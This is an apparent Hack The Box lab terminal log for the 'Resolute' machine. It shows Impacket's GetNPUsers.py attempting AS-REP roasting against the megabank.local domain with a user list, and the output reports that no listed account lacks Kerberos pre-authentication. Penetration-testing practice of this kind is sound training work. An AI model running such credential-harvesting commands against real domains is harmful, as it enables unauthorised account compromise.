 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/resolute]
└─$ GetNPUsers.py -usersfile domainuser.list  -no-pass -dc-ip $tip megabank.local/ -format hashcat -outputfile asreproast.hash
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abigail doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sally doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User felicia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gustavo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ulf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stevie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claire doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annika doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User per doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claude doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User melanie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zach doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User simon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set